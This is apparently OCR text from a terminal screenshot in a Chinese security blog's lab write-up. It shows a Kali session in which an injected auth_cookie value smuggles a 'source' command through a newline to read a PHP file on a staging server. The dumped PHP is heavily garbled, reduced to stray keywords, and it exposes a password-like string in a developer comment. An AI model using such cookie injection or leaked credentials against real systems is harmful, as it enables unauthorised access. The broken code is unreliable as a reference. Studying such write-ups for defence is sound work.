 dayu@kali: ~/桌面/dayu
dayu@kali: ~/桌面
dayu@kali: ~/桌面/dayuPla
Playbuff - Dev
dayu@kali: ~/桌面/dayuP
Kali Linux
Running /usr/bin/xauth remove unix:10.0
/usr/bin/xauth add unix:10.0 MIT-MAGIC-COOKIE-1
/usr/bin/xauth:  file /home/telegen/.Xauthority does not exist
/usr/bin/xauth: (stdin):2:  bad "add" command line
*** forbidden command over SSH: ""
This incident has been reported.
#> .readfile /var/www/staging/fix.php
DEBUG:__main__:auth_cookie: 'xxxx\nsource /var/www/staging/fix.php\n'
DEBUG:__main__:dummy exec returned: None
INFO:__main__:<?php
class
protected
protected
protected
public
return
}
public
if($result
static::passed($test_name);
}
static::failed($test_name);
}
}
public
if($result
static::failed($test_name);
}
static::passed($test_name);
}
}
public
if(!$username){
$username
$password
}
//modified
//for
//fix
//peter
//CQXpm\z)G5D#%S$y=
}
public
if($result
static::passed($test_name);
}
static::failed($test_name);
}
大余安全
https://blog.csdn.net/qq_34801745